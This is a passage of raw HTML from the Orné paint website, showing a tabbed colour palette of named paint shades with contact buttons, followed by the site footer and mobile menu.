		<a class="" href="/ma-mau-son/mau-xanh-duong/"  >						<div class="img-inner image-zoom dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-43.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-43.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-43-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 8">						
					</div>
						</a>		
<style>
#image_435016986 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1457667479" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_919900582">
		<a class="" href="/ma-mau-son/mau-tim/"  >						<div class="img-inner image-glow dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-44.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-44.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-44-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 9">						
					</div>
						</a>		
<style>
#image_919900582 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-772789787" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_448916622">
								<div class="img-inner dark" >
			<img width="346" height="347" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-58.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-58.png 346w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-58-300x300.png 300w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-58-150x150.png 150w" sizes="(max-width: 346px) 100vw, 346px" title="Màu xám 10">						
					</div>
								
<style>
#image_448916622 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1557153490" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1972108303">
		<a class="" href="/ma-mau-son/mau-nau/"  >						<div class="img-inner image-glow dark" >
			<img width="290" height="290" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-46.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-46.png 290w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-46-150x150.png 150w" sizes="(max-width: 290px) 100vw, 290px" title="Màu xám 11">						
					</div>
						</a>		
<style>
#image_1972108303 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-648151840" class="col medium-1 small-2 large-1"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_542982988">
		<a class="" href="/ma-mau-son/mau-cam/"  >						<div class="img-inner image-glow dark" >
			<img width="291" height="291" src="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-48.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-48.png 291w, https://ornepaint.vn/wp-content/uploads/2022/07/Artboard-48-150x150.png 150w" sizes="(max-width: 291px) 100vw, 291px" title="Màu xám 12">						
					</div>
						</a>		
<style>
#image_542982988 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
	<div id="text-3255610398" class="text bang_mau">
		
<h2><span style="font-size: 75%;">BẢNG MÀU</span></h2>
		
<style>
#text-3255610398 {
  text-align: left;
  color: rgb(154, 124, 58);
}
#text-3255610398 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	

		<div class="tabbed-content">
			
			<ul class="nav nav-line nav-uppercase nav-size-normal nav-left"><li class="tab active has-icon"><a href="#tab_ma1"><span>Ma1</span></a></li>
<li class="tab has-icon"><a href="#tab_ma2"><span>Ma2</span></a></li>
<li class="tab has-icon"><a href="#tab_ma3"><span>Ma3</span></a></li>
<li class="tab has-icon"><a href="#tab_ma4"><span>Ma4</span></a></li>
<li class="tab has-icon"><a href="#tab_ma5"><span>Ma5</span></a></li>
<li class="tab has-icon"><a href="#tab_ma6"><span>Ma6</span></a></li>
<li class="tab has-icon"><a href="#tab_ma7"><span>Ma7</span></a></li>
<li class="tab has-icon"><a href="#tab_ma8"><span>Ma8</span></a></li>
<li class="tab has-icon"><a href="#tab_ma9"><span>Ma9</span></a></li>
<li class="tab has-icon"><a href="#tab_ma10"><span>Ma10</span></a></li></ul><div class="tab-panels"><div class="panel active entry-content" id="tab_ma1">
<div class="row align-middle"  id="row-1429569992">

	<div id="col-276203029" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_315382654">
								<div class="img-inner dark" >
			<img width="2051" height="1831" src="https://ornepaint.vn/wp-content/uploads/2022/11/3003P-snowbell.png" class="attachment-original size-original" alt="snowbell" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/3003P-snowbell.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/3003P-snowbell-300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/3003P-snowbell-1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/3003P-snowbell-768x686.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/3003P-snowbell-1536x1371.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/3003P-snowbell-2048x1828.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 13">						
					</div>
								
<style>
#image_315382654 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-835381265" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-1758808427" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-1758808427 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-1758808427 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div>
<div class="panel entry-content" id="tab_ma2">
<div class="row align-middle"  id="row-1168385328">

	<div id="col-875385323" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1033655426">
								<div class="img-inner dark" >
			<img width="2051" height="1831" src="https://ornepaint.vn/wp-content/uploads/2022/11/Hint-of-orchid-2316P.png" class="attachment-original size-original" alt="hint of orchid" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/Hint-of-orchid-2316P.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/Hint-of-orchid-2316P-300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/Hint-of-orchid-2316P-1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/Hint-of-orchid-2316P-768x686.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/Hint-of-orchid-2316P-1536x1371.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/Hint-of-orchid-2316P-2048x1828.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 14">						
					</div>
								
<style>
#image_1033655426 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-158422943" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-29566310" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-29566310 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-29566310 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div>
<div class="panel entry-content" id="tab_ma3">
<div class="row align-middle"  id="row-901839225">

	<div id="col-528490530" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1161485758">
								<div class="img-inner dark" >
			<img width="2051" height="1831" src="https://ornepaint.vn/wp-content/uploads/2022/11/apollo-blue-2981D.png" class="attachment-original size-original" alt="apollo blue" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/apollo-blue-2981D.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/apollo-blue-2981D-300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/apollo-blue-2981D-1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/apollo-blue-2981D-768x686.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/apollo-blue-2981D-1536x1371.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/apollo-blue-2981D-2048x1828.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 15">						
					</div>
								
<style>
#image_1161485758 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1156669736" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-75992143" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-75992143 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-75992143 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div>
<div class="panel entry-content" id="tab_ma4">
<div class="row align-middle"  id="row-2091331848">

	<div id="col-15268214" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1596955130">
								<div class="img-inner dark" >
			<img width="2051" height="1831" src="https://ornepaint.vn/wp-content/uploads/2022/11/orchid-dew-2309P.png" class="attachment-original size-original" alt="orchid dew" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/orchid-dew-2309P.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/orchid-dew-2309P-300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/orchid-dew-2309P-1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/orchid-dew-2309P-768x686.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/orchid-dew-2309P-1536x1371.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/orchid-dew-2309P-2048x1828.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 16">						
					</div>
								
<style>
#image_1596955130 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1165223110" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-2885122795" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-2885122795 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-2885122795 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div>
<div class="panel entry-content" id="tab_ma5">
<div class="row align-middle"  id="row-28926771">

	<div id="col-1185704813" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1902457182">
								<div class="img-inner dark" >
			<img width="2051" height="1830" src="https://ornepaint.vn/wp-content/uploads/2022/11/Canada-Violet-2317P.png" class="attachment-original size-original" alt="Canada Violet" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/Canada-Violet-2317P.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/Canada-Violet-2317P-300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/Canada-Violet-2317P-1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/Canada-Violet-2317P-768x685.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/Canada-Violet-2317P-1536x1370.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/Canada-Violet-2317P-2048x1827.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 17">						
					</div>
								
<style>
#image_1902457182 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-818650524" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-1086226530" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-1086226530 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-1086226530 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div>
<div class="panel entry-content" id="tab_ma6">
<div class="row align-middle"  id="row-1167850655">

	<div id="col-578480419" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1582006707">
								<div class="img-inner dark" >
			<img width="2051" height="1831" src="https://ornepaint.vn/wp-content/uploads/2022/11/silverberrry-2870P-.png" class="attachment-original size-original" alt="silverberrry" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/silverberrry-2870P-.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/silverberrry-2870P--300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/silverberrry-2870P--1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/silverberrry-2870P--768x686.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/silverberrry-2870P--1536x1371.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/silverberrry-2870P--2048x1828.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 18">						
					</div>
								
<style>
#image_1582006707 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1837615419" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-3119798824" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-3119798824 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-3119798824 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div>
<div class="panel entry-content" id="tab_ma7">
<div class="row align-middle"  id="row-1982667926">

	<div id="col-854860024" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_496976766">
								<div class="img-inner dark" >
			<img width="2051" height="1830" src="https://ornepaint.vn/wp-content/uploads/2022/11/silverado-2877P.png" class="attachment-original size-original" alt="silverado" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/silverado-2877P.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/silverado-2877P-300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/silverado-2877P-1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/silverado-2877P-768x685.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/silverado-2877P-1536x1370.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/silverado-2877P-2048x1827.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 19">						
					</div>
								
<style>
#image_496976766 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2076996674" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-3496743990" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-3496743990 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-3496743990 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div>
<div class="panel entry-content" id="tab_ma8">
<div class="row align-middle"  id="row-917101609">

	<div id="col-867925332" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1384349553">
								<div class="img-inner dark" >
			<img width="2051" height="1831" src="https://ornepaint.vn/wp-content/uploads/2022/11/legend-2878P.png" class="attachment-original size-original" alt="legend" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/legend-2878P.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/legend-2878P-300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/legend-2878P-1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/legend-2878P-768x686.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/legend-2878P-1536x1371.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/legend-2878P-2048x1828.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 20">						
					</div>
								
<style>
#image_1384349553 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-604952028" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-1367375308" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-1367375308 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-1367375308 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div>
<div class="panel entry-content" id="tab_ma9">
<div class="row align-middle"  id="row-377980837">

	<div id="col-1071211221" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_997085830">
								<div class="img-inner dark" >
			<img width="2051" height="1830" src="https://ornepaint.vn/wp-content/uploads/2022/11/dark-cloud-2879T.png" class="attachment-original size-original" alt="dark cloud" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/dark-cloud-2879T.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/dark-cloud-2879T-300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/dark-cloud-2879T-1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/dark-cloud-2879T-768x685.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/dark-cloud-2879T-1536x1370.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/dark-cloud-2879T-2048x1827.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 21">						
					</div>
								
<style>
#image_997085830 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1788015679" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-221335515" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-221335515 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-221335515 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div>
<div class="panel entry-content" id="tab_ma10">
<div class="row align-middle"  id="row-19214336">

	<div id="col-801466460" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1417174182">
								<div class="img-inner dark" >
			<img width="2051" height="1830" src="https://ornepaint.vn/wp-content/uploads/2022/11/pilgrims-2881D.png" class="attachment-original size-original" alt="pilgrims" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/11/pilgrims-2881D.png 2051w, https://ornepaint.vn/wp-content/uploads/2022/11/pilgrims-2881D-300x268.png 300w, https://ornepaint.vn/wp-content/uploads/2022/11/pilgrims-2881D-1024x914.png 1024w, https://ornepaint.vn/wp-content/uploads/2022/11/pilgrims-2881D-768x685.png 768w, https://ornepaint.vn/wp-content/uploads/2022/11/pilgrims-2881D-1536x1370.png 1536w, https://ornepaint.vn/wp-content/uploads/2022/11/pilgrims-2881D-2048x1827.png 2048w" sizes="(max-width: 2051px) 100vw, 2051px" title="Màu xám 22">						
					</div>
								
<style>
#image_1417174182 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1148213071" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-2930144548" class="text meta_y_nghia">
		
<p>Chọn sản phẩm có màu này</p>
		
<style>
#text-2930144548 {
  text-align: center;
  color: rgb(154, 124, 58);
}
#text-2930144548 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
<a class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>liên hệ ngay</span>
  </a>

		</div>
					</div>

	
</div>
</div></div></div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1894275438 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1894275438 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1894275438 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_679433261">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
	<section class="section footer_custom" id="section_942331165">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_945883520">
								<div class="img-inner dark" >
			<img width="1920" height="1195" src="https://ornepaint.vn/wp-content/uploads/2022/07/home-contact1.jpg" class="attachment-original size-original" alt="sơn orné" loading="lazy" srcset="https://ornepaint.vn/wp-content/uploads/2022/07/home-contact1.jpg 1920w, https://ornepaint.vn/wp-content/uploads/2022/07/home-contact1-300x187.jpg 300w, https://ornepaint.vn/wp-content/uploads/2022/07/home-contact1-1024x637.jpg 1024w, https://ornepaint.vn/wp-content/uploads/2022/07/home-contact1-768x478.jpg 768w, https://ornepaint.vn/wp-content/uploads/2022/07/home-contact1-1536x956.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" title="Màu xám 23">						
					</div>
								
<style>
#image_945883520 {
  width: 100%;
}
</style>
	</div>
	

<div class="row align-middle footer_text"  id="row-1455860575">


	<div id="col-2091739539" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-993607894" class="col footer_text medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-49140826" class="text hide_heading_mungdd hide-for-small">
		

<h3>Địa chỉ Sơn Orné</h3>
		
<style>
#text-49140826 {
  font-size: 1.5rem;
  text-align: center;
  color: rgb(78, 63, 29);
}
#text-49140826 > * {
  color: rgb(78, 63, 29);
}
</style>
	</div>
	
	<div id="text-3894485253" class="text breadcum_text hide-for-small">
		

<div class="uppercase"><a href="https://goo.gl/maps/aDA6LViNgeUyaZhM9" target="_blank" rel="noopener">FOLLOW US</a></div>
		
<style>
#text-3894485253 {
  font-size: 1.5rem;
  text-align: center;
  color: rgb(78, 63, 29);
}
#text-3894485253 > * {
  color: rgb(78, 63, 29);
}
</style>
	</div>
	
<div class="row align-middle align-center social_row"  id="row-3064706">


	<div id="col-958926354" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1570907416" class="col border_social medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div id="gap-893856222" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-893856222 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_58005183">
		<a class="" href="https://www.facebook.com/ornepaint" target="_blank" rel="noopener">						<div class="img-inner dark" >
			<img width="10" height="18" src="https://ornepaint.vn/wp-content/uploads/2022/07/fb.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" title="Màu xám 24">						
					</div>
						</a>		
<style>
#image_58005183 {
  width: 100%;
}
@media (min-width:550px) {
  #image_58005183 {
    width: 10%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-831734630" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div id="gap-600772662" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-600772662 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1792608616">
		<a class="" href="https://www.instagram.com/lotuco.vn_official/" target="_blank" rel="noopener">						<div class="img-inner dark" >
			<img width="18" height="19" src="https://ornepaint.vn/wp-content/uploads/2022/07/is.png" class="attachment-original size-original" alt="sơn orné" loading="lazy" title="Màu xám 25">						
					</div>
						</a>		
<style>
#image_1792608616 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1792608616 {
    width: 10%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1704159" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>
	<div id="text-1116391043" class="text copy_text">
		

<p><a href="//www.dmca.com/Protection/Status.aspx?ID=e46dacda-2010-4952-b243-222d817054b8" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120y.png?ID=e46dacda-2010-4952-b243-222d817054b8" alt="DMCA.com Protection Status" title="Màu xám 26"></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
		
<style>
#text-1116391043 {
  text-align: center;
  color: rgb(78, 63, 29);
}
#text-1116391043 > * {
  color: rgb(78, 63, 29);
}
</style>
	</div>
	
	<div id="text-3847852476" class="text copy_text">
		

<p>@Orné All Rights Reserved.<br />Powered by <span style="color: #4e3f1d;"><a style="color: #4e3f1d;" href="http://idodesign.vn" rel="nofollow noopener" target="_blank">idodesign.vn</a></span></p>
		
<style>
#text-3847852476 {
  text-align: center;
  color: rgb(78, 63, 29);
}
#text-3847852476 > * {
  color: rgb(78, 63, 29);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2040540390" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_942331165 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_942331165 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_942331165 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
		</div>

		
<style>
#section_679433261 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_679433261 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_679433261 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
		<div class="hidden">
				
<p><script>
        jQuery(function($){
            setTimeout(function() {
                    $( 'div.panel' ).removeClass('active');
            }, 100);
        });
    </script><br />
		</div>
	

			</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="header-block"><div class="header-block-block-1">	<section class="section" id="section_611889724">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1279261624">


	<div id="col-1293938642" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover logo_menu_icon x md-x lg-x y md-y lg-y" id="image_1420118960">
		<a class="" href="https://ornepaint.vn/"  >						<div class="img-inner dark" >
			<img width="288" height="108" src="https://ornepaint.vn/wp-content/uploads/2022/07/logo_2.png" class="attachment-original size-original" alt="" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1420118960 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row align-middle row_mainmenu"  id="row-1124271710">


	<div id="col-312050311" class="col col_border_mainmenu medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-733499410" class="text mainmenu_item">
		

01<a href="https://ornepaint.vn/gioi-thieu/"> GIỚI THIỆU</a>
		
<style>
#text-733499410 {
  text-align: left;
  color: rgb(212, 190, 141);
}
#text-733499410 > * {
  color: rgb(212, 190, 141);
}
</style>
	</div>
	
	<div id="text-3090234217" class="text mainmenu_item">
		

02<a href="https://ornepaint.vn/san-pham/"> SẢN PHẨM</a>
		
<style>
#text-3090234217 {
  text-align: left;
  color: rgb(212, 190, 141);
}
#text-3090234217 > * {
  color: rgb(212, 190, 141);
}
</style>
	</div>
	
	<div id="text-4023992799" class="text mainmenu_item">
		

